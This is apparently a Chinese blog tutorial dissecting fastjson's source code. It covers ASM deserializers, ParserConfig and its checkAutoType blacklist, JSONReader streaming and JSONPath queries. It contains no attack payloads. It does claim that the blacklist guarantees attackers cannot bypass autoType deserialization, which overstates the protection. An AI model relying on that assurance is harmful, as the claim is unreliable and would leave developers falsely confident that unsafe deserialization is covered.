(Student)this.student_asm_deser__.deserialze(var1, Student.class, "student"); if (var13.token() != 15) { super.check(var13, 15); } var7.setIndex_aaa(var10); var7.setDate(var8); var7.setStudent(var11); var7.setHelloWorld(var9); char var12; if ((var12 = var13.getCurrent()) == ',') { var13.next(); var13.setToken(16); } else if (var12 == ']') { var13.next(); var13.setToken(15); } else if (var12 == 26) { var13.next(); var13.setToken(20); } else { var13.nextToken(16); } return var7; } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
- 144
- 145
- 146
- 147
- 148
- 149
- 150
- 151
- 152
- 153
- 154
- 155
- 156
- 157
- 158
- 159
- 160
- 161
- 162
- 163
- 164
- 165
- 166
- 167
- 168
- 169
- 170
- 171
- 172
- 173
- 174
- 175
- 176
- 177
- 178
- 179
- 180
- 181
- 182
- 183
- 184
- 185
- 186
- 187
- 188
- 189
- 190
- 191
- 192
- 193
- 194
- 195
- 196
- 197
- 198
- 199
- 200
- 201
- 202
- 203
- 204
- 205
- 206
- 207
- 208
- 209
- 210
- 211
- 212
- 213
- 214
- 215
- 216
- 217
- 218
- 219
- 220
- 221
- 222
- 223
- 224
- 225
- 226
- 227
- 228
- 229
- 230
- 231
- 232
- 233
- 234
- 235
- 236
- 237
- 238
- 239
- 240
- 241
- 242
- 243
- 244
- 245
- 246
- 247
- 248
- 249
- 250
- 251
- 252
- 253
- 254
- 255
- 256
- 257
- 258
- 大致可以看出来在生成的字节码中会创建目标的实例
- 生成解析方法 deserialze避免了使用反射
if ((var12 & 1) != 0) { var8.setDate(var14); } if ((var12 & 2) != 0) { var8.setHelloWorld(var15); } if ((var12 & 4) != 0) { var8.setIndex_aaa(var16); } if ((var12 & 8) != 0) { var8.setStudent(var17); }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
开始/关闭ASM
ParserConfig.getGlobalInstance().setAsmEnable()方法来设置ASM的开启和关闭。
我们分别测试一下ASM开启和关闭时的性能,测试代码如下:
public void test02(){
String str="{\"age\":13,\"name\":\"james\"}";
boolean flag;
flag=true;
ParserConfig config=ParserConfig.getGlobalInstance();
config.setAsmEnable(flag);
long t1=System.currentTimeMillis();
Student student=JSON.parseObject(str,Student.class, Feature.AllowSingleQuotes);
long t2=System.currentTimeMillis();
System.out.println("ASM:"+flag);
System.out.println("time:"+(t2-t1));
System.out.println("age:"+student.getAge());
System.out.println("name:"+student.getName());
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15

开启asm:
关闭asm:

可以看到,是否开启asm并不影响程序的结果,但是会影响程序的执行时间。开启asm下,程序执行时间明显比不开要短。这只是一个非常简单的json字符串的测试结果,在长json字符串的解析中,这一加速效果会更加明显。
ParserConfig
ParserConfig的使用
上一次测试ASM的代码中,已经用到了ParserConfig的全局对象,进行ASM enable的设置。这次我们尝试使用局部对象来定制反序列化。
@Test
public void test03(){
String str="{\"age\":13,\"name\":\"james\"}";
ParserConfig config=new ParserConfig();
config.setAsmEnable(false);
Student student= JSON.parseObject(str,Student.class,config);
System.out.println("age:"+student.getAge());
System.out.println("name:"+student.getName());
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
这里我们使用config对象,设置了ASM为关闭状态(默认打开),然后对json字符串进行了反序列化。这就是该类的简单用法。
ParserConfig的变量及含义
public static final String DENY_PROPERTY = "fastjson.parser.deny"; public static final String AUTOTYPE_ACCEPT = "fastjson.parser.autoTypeAccept"; public static final String AUTOTYPE_SUPPORT_PROPERTY = "fastjson.parser.autoTypeSupport"; public static final String[] DENYS; private static final String[] AUTO_TYPE_ACCEPT_LIST; public static final boolean AUTO_SUPPORT; public static ParserConfig global; private final IdentityHashMap<Type, ObjectDeserializer> deserializers; private boolean asmEnable; public final SymbolTable symbolTable; public PropertyNamingStrategy propertyNamingStrategy; protected ClassLoader defaultClassLoader; protected ASMDeserializerFactory asmFactory; private static boolean awtError; private static boolean jdk8Error; private boolean autoTypeSupport; private long[] denyHashCodes; private long[] acceptHashCodes; public final boolean fieldBased; public boolean compatibleWithJavaBean;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
解释一下这里面最关键的变量:
AUTO_SUPPORT:表示自动类型反序列化是否打开。打开后,允许用户在反序列化数据中通过“@type”指定反序列化的Class类型。
global:全局ParserConfig对象,对整个项目进行控制,包括是否使用asm、是否打开autotype等
asmEnable:设置asm是否可用,默认在安卓环境下为false(处于性能考虑),其他环境下为true
defaultClassLoader:默认的类加载器
ParserConfig的关键方法解析
checkAutoType(String typeName, Class<?> expectClass, int features)
fastjson需要将json字符串反序列化成对象,就需要调用对象的getter和setter,如果这些方法里面存在危险操作,就会导致漏洞。意识到这一问题,开发者使用了checkAutoType方法来检测类是否允许被反序列化。简单来说,这个方法就是一个黑名单检测方法,下面看一下源代码。
public Class<?> checkAutoType(String typeName, Class<?> expectClass, int features) { if (typeName == null) { return null; } else if (typeName.length() < 128 && typeName.length() >= 3) { String className = typeName.replace('$', '.'); Class<?> clazz = null; long BASIC = -3750763034362895579L; long PRIME = 1099511628211L; long h1 = (-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L; if (h1 == -5808493101479473382L) { throw new JSONException("autoType is not support. " + typeName); } else if ((h1 ^ (long)className.charAt(className.length() - 1)) * 1099511628211L == 655701488918567152L) { throw new JSONException("autoType is not support. " + typeName); } else { long h3 = (((-3750763034362895579L ^ (long)className.charAt(0)) * 1099511628211L ^ (long)className.charAt(1)) * 1099511628211L ^ (long)className.charAt(2)) * 1099511628211L; long hash; int i; if (this.autoTypeSupport || expectClass != null) { hash = h3; for(i = 3; i < className.length(); ++i) { hash ^= (long)className.charAt(i); hash *= 1099511628211L; if (Arrays.binarySearch(this.acceptHashCodes, hash) >= 0) { clazz = TypeUtils.loadClass(typeName, this.defaultClassLoader, false); if (clazz != null) { return clazz; } } if (Arrays.binarySearch(this.denyHashCodes, hash) >= 0 && TypeUtils.getClassFromMapping(typeName) == null) { throw new JSONException("autoType is not support. " + typeName); } } } if (clazz == null) { clazz = TypeUtils.getClassFromMapping(typeName); } if (clazz == null) { clazz = this.deserializers.findClass(typeName); } if (clazz != null) { if (expectClass != null && clazz != HashMap.class && !expectClass.isAssignableFrom(clazz)) { throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName()); } else { return clazz; } } else { if (!this.autoTypeSupport) { hash = h3; for(i = 3; i < className.length(); ++i) { char c = className.charAt(i); hash ^= (long)c; hash *= 1099511628211L; if (Arrays.binarySearch(this.denyHashCodes, hash) >= 0) { throw new JSONException("autoType is not support. " + typeName); } if (Arrays.binarySearch(this.acceptHashCodes, hash) >= 0) { if (clazz == null) { clazz = TypeUtils.loadClass(typeName, this.defaultClassLoader, false); } if (expectClass != null && expectClass.isAssignableFrom(clazz)) { throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName()); } return clazz; } } } if (clazz == null) { clazz = TypeUtils.loadClass(typeName, this.defaultClassLoader, false); } if (clazz != null) { if (TypeUtils.getAnnotation(clazz, JSONType.class) != null) { return clazz; } if (ClassLoader.class.isAssignableFrom(clazz) || DataSource.class.isAssignableFrom(clazz)) { throw new JSONException("autoType is not support. " + typeName); } if (expectClass != null) { if (expectClass.isAssignableFrom(clazz)) { return clazz; } throw new JSONException("type not match. " + typeName + " -> " + expectClass.getName()); } JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz, clazz, this.propertyNamingStrategy); if (beanInfo.creatorConstructor != null && this.autoTypeSupport) { throw new JSONException("autoType is not support. " + typeName); } } int mask = Feature.SupportAutoType.mask; boolean autoTypeSupport = this.autoTypeSupport || (features & mask) != 0 || (JSON.DEFAULT_PARSER_FEATURE & mask) != 0; if (!autoTypeSupport) { throw new JSONException("autoType is not support. " + typeName); } else { return clazz; } } } } else { throw new JSONException("autoType is not support. " + typeName); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
代码很长,总结一下该类的处理顺序:
未开启 autoTypeSupport 则抛出异常
这种黑名单检测机制,保证了黑客无法通过写恶意类来绕过autotyoe的反序列化过程对程序造成坏的影响。
public void configFromPropety(Properties properties
public void configFromPropety(Properties properties) { String property = properties.getProperty("fastjson.parser.deny"); String[] items = splitItemsFormProperty(property); this.addItemsToDeny(items); property = properties.getProperty("fastjson.parser.autoTypeAccept"); items = splitItemsFormProperty(property); this.addItemsToAccept(items); property = properties.getProperty("fastjson.parser.autoTypeSupport"); if ("true".equals(property)) { this.autoTypeSupport = true; } else if ("false".equals(property)) { this.autoTypeSupport = false; } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
可以看到,该方法首先从配置类中获取fastjson.parser.deny值,保存为字符串,然后分隔该字符串得到每个deny值,再保存在字符串数组里面,最终增添到ParserConfig对象中。然后获取fastjson.parser.autoTypeAccept值,以同样的方法增添到ParserConfig对象中。最后,获取fastjson.parser.autoTypeSupport,设置对应的值。这里解释一下这三个变量:deny为拒绝反序列化的类,即黑名单,禁止这些类反序列化。accept反之。其中accept优先级高于deny。autotypeSupport表示是否支持自动类型转换。
getDeserializer(Type type)
该方法用于获取指定类型的反序列化器。反序列化匹配getDeserializer(Type)主要特定处理了泛型类型,取出泛型类型真实类型还是委托内部ParserConfig#getDeserializer(java.lang.Class<?>, java.lang.reflect.Type)进行精确类型查找。
先上代码:
public ObjectDeserializer getDeserializer(Type type) { ObjectDeserializer deserializer = get(type); if (deserializer != null) { return deserializer; } if (type instanceof Class<?>) { return getDeserializer((Class<?>) type, type); } if (type instanceof ParameterizedType) { Type rawType = ((ParameterizedType) type).getRawType(); if (rawType instanceof Class<?>) { return getDeserializer((Class<?>) rawType, type); } else { return getDeserializer(rawType); } } if (type instanceof WildcardType) { WildcardType wildcardType = (WildcardType) type; Type[] upperBounds = wildcardType.getUpperBounds(); if (upperBounds.length == 1) { Type upperBoundType = upperBounds[0]; return getDeserializer(upperBoundType); } } return JavaObjectDeserializer.instance; }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
可以看到该方法的执行流程是:
首先从内部已经注册查找特定class的反序列化实例
如果是引用类型,根据特定类型再次匹配
获取泛型类型原始类型
如果泛型原始类型是引用类型,根据特定类型再次匹配
递归调用反序列化查找
如果类型是通配符或者限定类型,获取泛型上界,根据特定类型再次匹配
如果无法匹配到,使用默认JavaObjectDeserializer反序列化
createJavaBeanDeserializer
该方法用于创建特定javabean的反序列化器,先看看代码:
public ObjectDeserializer createJavaBeanDeserializer(Class<?> clazz, Type type) { boolean asmEnable = this.asmEnable & !this.fieldBased; if (asmEnable) { JSONType jsonType = TypeUtils.getAnnotation(clazz,JSONType.class); if (jsonType != null) { Class<?> deserializerClass = jsonType.deserializer(); if (deserializerClass != Void.class) { try { Object deseralizer = deserializerClass.newInstance(); if (deseralizer instanceof ObjectDeserializer) { return (ObjectDeserializer) deseralizer; } } catch (Throwable e) { // skip } } asmEnable = jsonType.asm() && jsonType.parseFeatures().length == 0; } if (asmEnable) { Class<?> superClass = JavaBeanInfo.getBuilderClass(clazz, jsonType); if (superClass == null) { superClass = clazz; } for (;;) { if (!Modifier.isPublic(superClass.getModifiers())) { asmEnable = false; break; } superClass = superClass.getSuperclass(); if (superClass == Object.class || superClass == null) { break; } } } } if (clazz.getTypeParameters().length != 0) { asmEnable = false; } if (asmEnable && asmFactory != null && asmFactory.classLoader.isExternalClass(clazz)) { asmEnable = false; } if (asmEnable) { asmEnable = ASMUtils.checkName(clazz.getSimpleName()); } if (asmEnable) { if (clazz.isInterface()) { asmEnable = false; } JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz , type , propertyNamingStrategy ,false , TypeUtils.compatibleWithJavaBean , jacksonCompatible ); if (asmEnable && beanInfo.fields.length > 200) { asmEnable = false; } Constructor<?> defaultConstructor = beanInfo.defaultConstructor; if (asmEnable && defaultConstructor == null && !clazz.isInterface()) { asmEnable = false; } for (FieldInfo fieldInfo : beanInfo.fields) { if (fieldInfo.getOnly) { asmEnable = false; break; } Class<?> fieldClass = fieldInfo.fieldClass; if (!Modifier.isPublic(fieldClass.getModifiers())) { asmEnable = false; break; } if (fieldClass.isMemberClass() && !Modifier.isStatic(fieldClass.getModifiers())) { asmEnable = false; break; } if (fieldInfo.getMember() != null // && !ASMUtils.checkName(fieldInfo.getMember().getName())) { asmEnable = false; break; } JSONField annotation = fieldInfo.getAnnotation(); if (annotation != null // && ((!ASMUtils.checkName(annotation.name())) // || annotation.format().length() != 0 // || annotation.deserializeUsing() != Void.class // || annotation.parseFeatures().length != 0 // || annotation.unwrapped()) || (fieldInfo.method != null && fieldInfo.method.getParameterTypes().length > 1)) { asmEnable = false; break; } if (fieldClass.isEnum()) { // EnumDeserializer ObjectDeserializer fieldDeser = this.getDeserializer(fieldClass); if (!(fieldDeser instanceof EnumDeserializer)) { asmEnable = false; break; } } } } if (asmEnable) { if (clazz.isMemberClass() && !Modifier.isStatic(clazz.getModifiers())) { asmEnable = false; } } if (asmEnable) { if (TypeUtils.isXmlField(clazz)) { asmEnable = false; } } if (!asmEnable) { return new JavaBeanDeserializer(this, clazz, type); } JavaBeanInfo beanInfo = JavaBeanInfo.build(clazz, type, propertyNamingStrategy); try { return asmFactory.createJavaBeanDeserializer(this, beanInfo); // } catch (VerifyError e) { // e.printStackTrace(); // return new JavaBeanDeserializer(this, clazz, type); } catch (NoSuchMethodException ex) { return new JavaBeanDeserializer(this, clazz, type); } catch (JSONException asmError) { return new JavaBeanDeserializer(this, beanInfo); } catch (Exception e) { throw new JSONException("create asm deserializer error, " + clazz.getName(), e); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
- 48
- 49
- 50
- 51
- 52
- 53
- 54
- 55
- 56
- 57
- 58
- 59
- 60
- 61
- 62
- 63
- 64
- 65
- 66
- 67
- 68
- 69
- 70
- 71
- 72
- 73
- 74
- 75
- 76
- 77
- 78
- 79
- 80
- 81
- 82
- 83
- 84
- 85
- 86
- 87
- 88
- 89
- 90
- 91
- 92
- 93
- 94
- 95
- 96
- 97
- 98
- 99
- 100
- 101
- 102
- 103
- 104
- 105
- 106
- 107
- 108
- 109
- 110
- 111
- 112
- 113
- 114
- 115
- 116
- 117
- 118
- 119
- 120
- 121
- 122
- 123
- 124
- 125
- 126
- 127
- 128
- 129
- 130
- 131
- 132
- 133
- 134
- 135
- 136
- 137
- 138
- 139
- 140
- 141
- 142
- 143
- 144
- 145
- 146
- 147
- 148
- 149
- 150
- 151
代码比较长,其中包括许多if分支,总结下来,这个方法主要做了这些事:
先确定是否使用asm。首先对asmEnable判断,如果是true,则使用asm的方式生成特定javabean的反序列化器,否则,使用常规的set方法进行反序列化(效率低、不安全)。
在确定使用asm的前提下,先判断要反序列化的类型JSONType,如果默认的反序列化解析器库中存在相应的解析器,那么调用相应的解析器。如果没有,则生成对应的解析器:先确定json字符串有哪些属性,然后构造对应的setter、getter,使用前几篇提到的asm方法直接生成class文件。
JSONReader
前面几篇文章分析的都是Fastjson对于少量json字符串的反序列化。我们不需要考虑内存的消耗,也难以察觉出Fastjson性能上的优越。但是当数据量庞大时,单纯的使用JSON.parseObject会产生严重问题,最明显的就是内存溢出。
通常解析json文件的思路是,先把整个json文件加载到内存中,然后一条一条进行反序列化。正常情况下我们都不需要考虑内存的问题,但是有时候我们需要处理一个拥有海量数据的文件,例如一个800MB大小的json文件,这时候我们就不能按照常规方法处理了。
我们需要的是一个能够一边读文件一边解析json的工具类。JSONReader可以帮助我们完成这一工作。
JSONReader使用方法
JSONReader reader = new JSONReader(new InputStreamReader(getAssets().open("goods.json"), "UTF-8")); reader.startArray();//开始解析json数组 while (reader.hasNext()) { reader.startObject();//开始解析json对象 Good good = new Good(); while (reader.hasNext()) { String key = reader.readString(); if ("id".equals(key)) { good.setId(reader.readString()); } else if ("name".equals(key)) { good.setName(reader.readString()); } else if ("price".equals(key)) { good.setPrice(Double.parseDouble(reader.readString())); } else if ("barCode".equals(key)) { good.setBarCode(reader.readString()); } else if ("desc".equals(key)) { good.setDesc(reader.readString()); } else if ("count".equals(key)) { good.setCount(Integer.parseInt(reader.readString())); } else { reader.readObject();//读取对象 } } reader.endObject();//结束解析对象 } reader.endArray();//结束解析数组 reader.close();关闭流 reader = null;
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
public final char next() { int index = ++bp; if (index >= bufLength) { if (bufLength == -1) { return EOI; } if (sp > 0) { int offset; offset = bufLength - sp; if (ch == '"' && offset > 0) { offset--; } System.arraycopy(buf, offset, buf, 0, sp); } np = -1; index = bp = sp; try { int startPos = bp; int readLength = buf.length - startPos; if (readLength == 0) { char[] newBuf = new char[buf.length * 2]; System.arraycopy(buf, 0, newBuf, 0, buf.length); buf = newBuf; readLength = buf.length - startPos; } bufLength = reader.read(buf, bp, readLength); } catch (IOException e) { throw new JSONException(e.getMessage(), e); } if (bufLength == 0) { throw new JSONException("illegal stat, textLength is zero"); } if (bufLength == -1) { return ch = EOI; } bufLength += bp; } return ch = buf[index]; }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
查看其next方法,发现
JSONReader源码分析
startArray方法
public void startArray() {
if (this.context == null) {//检查上下文是否为空
this.context = new JSONStreamContext((JSONStreamContext)null, 1004);
} else {
this.startStructure();//结构化json字符串
this.context = new JSONStreamContext(this.context, 1004);
}
this.parser.accept(14);//接收14号Token
}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
这个方法逻辑简单,先检查传入的流是否为空,若为空,直接以空的流来生成新的context对象。否则,先将json字符串结构化,再生成context对象。最后交给解析器对象14号Token,表明开始解析json数组。
为验证14号Token确实是json数组的标志,先进入package com.alibaba.fastjson.parser.JSONToken,找到对各个Token号的定义。14号的名称为LBRACKET,显然是某种左括号。

搜索一下英文中对各种括号的定义,可以看到bracket表示中括号[,确实是json数组开始的标志。

accept方法接收Token号之后与将解析的json字符串的下一个字符对比,如果下一字符与Token号相同,则返回;否则,抛出异常。这样保证了调用startArray之后,接下来要解析的内容一定是json数组。
endArray,startObject,endObject这三个方法的逻辑与其相似,不做重复分析。
JSONReader能够做到读取大文件就是因为JSONReaderScanner支字节流的操作,不必将所有内容全部加载到内存再进行解析
public JSONReaderScanner(Reader reader, int features)............
- 1
public final char next() { int index = ++bp; if (index >= bufLength) { if (bufLength == -1) { return EOI; } if (sp > 0) { int offset; offset = bufLength - sp; if (ch == '"' && offset > 0) { offset--; } System.arraycopy(buf, offset, buf, 0, sp); } np = -1; index = bp = sp; try { int startPos = bp; int readLength = buf.length - startPos; if (readLength == 0) { char[] newBuf = new char[buf.length * 2]; System.arraycopy(buf, 0, newBuf, 0, buf.length); buf = newBuf; readLength = buf.length - startPos; } bufLength = reader.read(buf, bp, readLength); } catch (IOException e) { throw new JSONException(e.getMessage(), e); } if (bufLength == 0) { throw new JSONException("illegal stat, textLength is zero"); } if (bufLength == -1) { return ch = EOI; } bufLength += bp; } return ch = buf[index]; }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
- 34
- 35
- 36
- 37
- 38
- 39
- 40
- 41
- 42
- 43
- 44
- 45
- 46
- 47
next方法种如果发现 if (index >= bufLength) {
那么就需要用再次通过偏移量读取文件,读取到buf中,覆盖之前的buf
bufLength = reader.read(buf, bp, readLength);
- 1

buf的大小就是一次读取的大小,默认是16kb,设置大了占内存,设置小了增加io次数,耗时增加。
readString
public String readString() { Object object; if (this.context == null) { object = this.parser.parse(); } else { this.readBefore(); JSONLexer lexer = this.parser.lexer; if (this.context.state == 1001 && lexer.token() == 18) { object = lexer.stringVal(); lexer.nextToken(); } else { object = this.parser.parse(); } this.readAfter(); } return TypeUtils.castToString(object); }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
readString的作用是读取单个json字符串中下一个value值,并以String方式返回。其中的readBefore和readAfter用于处理一些json字符串中的注释、空格等可能影响字符串解析的因素,将主体部分保留下来用于生成对象并映射成String类型。
readInt,readLong,readObject等方法与该方法类似,区别只在于最后一步强制类型转换时使用了不同的类型,其中readObject方法可以接受类型名称,并以指定类型完成强制转换。
总结
FastJSON进行反序列化除了使用JSON类的静态方法外,还可以使用JSONReader类提供的方法,一边读文件一边解析json字符串,当json文件体积比较大时,此方法可以防止内存溢出。JSONReader提供的许多方法实现非常相似,区别在于返回时强制转换的类型不同,可以自由选择组合来达到自己的目的。
JSONPath解析
JSONPath的语法
- $表示文档的根元素
- @表示文档的当前元素
- .node_name表示匹配下级节点
- index减速数组中的元素
- start:end :step支持数组切片语法
- *作为通配符,匹配成员的所有子元素
- ()使用表达式
有两个需要注意的点:
JSONPath的索引从0开始计数
JSONPath中字符串使用单引号表
package com.xiaobu.note.json.fastjson; import com.alibaba.fastjson.JSON; import com.alibaba.fastjson.JSONObject; import com.alibaba.fastjson.JSONPath; public class FastJsonDemo1 { public static void main(String[] args) { String jsonStr = "{ \"store\": {\"book\": [{ \"category\": \"reference\"," + "\"author\": \"Nigel Rees\",\"title\": \"Sayings of the Century\"," + "\"price\": 8.95},{ \"category\": \"fiction\",\"author\": \"Evelyn Waugh\"," + "\"title\": \"Sword of Honour\",\"price\": 12.99,\"isbn\": \"0-553-21311-3\"" + "}],\"bicycle\": {\"color\": \"red\",\"price\": 19.95}}}"; // 先解析JSON数据为JSONObject,然后就能直接使用JSONPath了。 JSONObject jsonObject = JSON.parseObject(jsonStr); System.out.println("book数目:"+ JSONPath.eval(jsonObject, "$.store.book.size()") ); System.out.println("第一本书的title:"+JSONPath.eval(jsonObject,"$.store.book[0].title")); System.out.println("第一本书的category和author:"+JSONPath.eval(jsonObject,"$.store.book[0]['category','author']")); System.out.println("price>10的书:"+JSONPath.eval(jsonObject,"$.store.book[price>10]")); System.out.println("price>8的书的标题:"+JSONPath.eval(jsonObject,"$.store.book[price>8]")); System.out.println("price>7的书:"+JSONPath.eval(jsonObject,"$.store.book[price>7]")); System.out.println("price>7的书的标题:"+JSONPath.eval(jsonObject,"$.store.book[price>7].title")); //不带单引号会出现Exception in thread "main" java.lang.UnsupportedOperationException 异常 System.out.println("书的标题为Sayings of the Century:"+JSONPath.eval(jsonObject,"$.store.book[title='Sayings of the Century']")); System.out.println("bicycle的所有属性:"+JSONPath.eval(jsonObject,"$.store.bicycle.*")); System.out.println("bicycle:"+JSONPath.eval(jsonObject,"$.store.bicycle")); } }
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
- 24
- 25
- 26
- 27
- 28
- 29
- 30
- 31
- 32
- 33
book数目:2
第一本书的title:Sayings of the Century
第一本书的category和author:[reference, Nigel Rees]
price>10的书:[{"author":"Evelyn Waugh","price":12.99,"isbn":"0-553-21311-3","category":"fiction","title":"Sword of Honour"}]
price>8的书的标题:[{"author":"Evelyn Waugh","price":12.99,"isbn":"0-553-21311-3","category":"fiction","title":"Sword of Honour"}]
price>7的书:[{"author":"Nigel Rees","price":8.95,"category":"reference","title":"Sayings of the Century"}, {"author":"Evelyn Waugh","price":12.99,"isbn":"0-553-21311-3","category":"fiction","title":"Sword of Honour"}]
price>7的书的标题:[Sayings of the Century, Sword of Honour]
书的标题为Sayings of the Century:[{"author":"Nigel Rees","price":8.95,"category":"reference","title":"Sayings of the Century"}]
bicycle的所有属性:[red, 19.95]
bicycle:{"color":"red","price":19.95}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
以看到,在这段难以阅读的json字符串中,我们轻松取到了书籍数目、第一本书的书名等关键信息。
这只是eval方法的用法,下面介绍一下这个类其他的几个关键方法的作用:
求值,静态方法
public static Object eval(Object rootObject, String path);
计算Size,Map非空元素个数,对象非空元素个数,Collection的Size,数组的长度。其他无法求值返回-1
public static int size(Object rootObject, String path);
是否包含,path中是否存在对象
public static boolean contains(Object rootObject, String path) { }
是否包含,path中是否存在指定值,如果是集合或者数组,在集合中查找value是否存在
public static boolean containsValue(Object rootObject, String path, Object value) { }
修改制定路径的值,如果修改成功,返回true,否则返回false
public static boolean set(Object rootObject, String path, Object value) {}
在数组或者集合中添加元素
public static boolean array_add(Object rootObject, String path, Object… values);\
内部注册类型的反序列化
Fastjson原生支持大多数工程中常用类型的反序列化,这一特性让Fastjson在众多json库中脱颖而出。除了最基本的类型外,Fastjson还自带SimpleDateFormat、Calendar、StringBuffer、BigDecimal和UUID等不那么常见但是很有用处的类型的反序列化。本章尝试从几个稍复杂的类型入手,探讨Fastjson如何对内部注册类型进行反序列化。
TimeDeserializer
这个类用于将json子复还解析成Time类型,并将其返回。
